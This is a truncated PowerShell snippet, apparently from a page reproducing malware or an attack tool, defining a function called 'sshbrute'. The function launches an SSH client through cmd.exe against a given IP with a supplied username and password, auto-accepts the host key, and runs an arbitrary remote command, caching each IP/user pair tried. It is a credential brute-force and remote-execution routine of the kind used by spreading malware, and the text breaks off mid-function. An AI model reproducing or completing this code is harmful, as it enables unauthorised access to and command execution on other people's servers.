 function sshbrute($exepath,$ip,$user,$pass,$ssh_cmd){
$global:flag = -1
$process = New-Object System.Diagnostics.Process
if($global:ssh_ip_cache -notcontains "$ip_$user"){
$global:ssh_ip_cache+="$ip_$user"
$process.StartInfo.FileName = "c:\windows\system32\cmd.exe"
$process.StartInfo.Arguments = "/c echo y|$exepath $user@$ip -pw $pass -v ""$ssh_cmd"""
} else {
$process.StartInfo.FileName = $exepath
$process.StartInfo.Arguments = "$user@$ip -pw $pass -v ""$ssh_cmd"""